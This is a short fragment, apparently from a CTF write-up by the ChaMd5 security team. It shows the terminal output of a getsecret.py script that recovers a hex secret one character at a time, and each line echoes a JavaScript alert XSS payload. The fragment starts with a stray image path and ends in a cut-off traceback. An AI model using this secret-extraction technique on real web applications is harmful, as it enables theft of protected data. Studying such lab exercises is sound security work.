 ➜ flagserver python getsecret.py
<script>alert('51f7f2588b3d2f09c821e6499984b09810e652ce9fa4882fe4875c8 working successfully!')</script>
51f7f2588b3d2f09c821e6499984b09810e652ce9fa4882fe4875c8
<script>alert('b51f7f2588b3d2f09c821e6499984b09810e652ce9fa4882fe4875c8 working successfully!')</script>
b51f7f2588b3d2f09c821e6499984b09810e652ce9fa4882fe4875c8
<script>alert('7b51f7f2588b3d2f09c821e6499984b09810e652ce9fa4882fe4875c8 working successfully!')</script>
7b51f7f2588b3d2f09c821e6499984b09810e652ce9fa4882fe4875c8
<script>alert('17b51f7f2588b3d2f09c821e6499984b09810e652ce9fa4882fe4875c8 working successfully!')</script>
17b51f7f2588b3d2f09c821e6499984b09810e652ce9fa4882fe4875c8
<script>alert('e17b51f7f2588b3d2f09c821e6499984b09810e652ce9fa4882fe4875c8 working successfully!')</script>
e17b51f7f2588b3d2f09c821e6499984b09810e652ce9fa4882fe4875c8
<script>alert('ce17b51f7f2588b3d2f09c821e6499984b09810e652ce9fa4882fe4875c8 working successfully!')</script>
ce17b51f7f2588b3d2f09c821e6499984b09810e652ce9fa4882fe4875c8
<script>alert('5ce17b51f7f2588b3d2f09c821e6499984b09810e652ce9fa4882fe4875c8 working successfully!')</script>
5ce17b51f7f2588b3d2f09c821e6499984b09810e652ce9fa4882fe4875c8
<script>alert('55ce17b51f7f2588b3d2f09c821e6499984b09810e652ce9fa4882fe4875c8 working successfully!')</script>
55ce17b51f7f2588b3d2f09c821e6499984b09810e652ce9fa4882fe4875c8
<script>alert('c55ce17b51f7f2588b3d2f09c821e6499984b09810e652ce9fa4882fe4875c8 working successfully!')</script>
c55ce17b51f7f2588b3d2f09c821e6499984b09810e652ce9fa4882fe4875c8
<script>alert('ec55ce17b51f7f2588b3d2f09c821e6499984b09810e652ce9fa4882fe4875c8 working successfully!')</script>
ec55ce17b51f7f2588b3d2f09c821e6499984b09810e652ce9fa4882fe4875c8
^CTraceback (most recent call last):
File "getsecret.py", line 43, in <module>
ChaMd5安全团队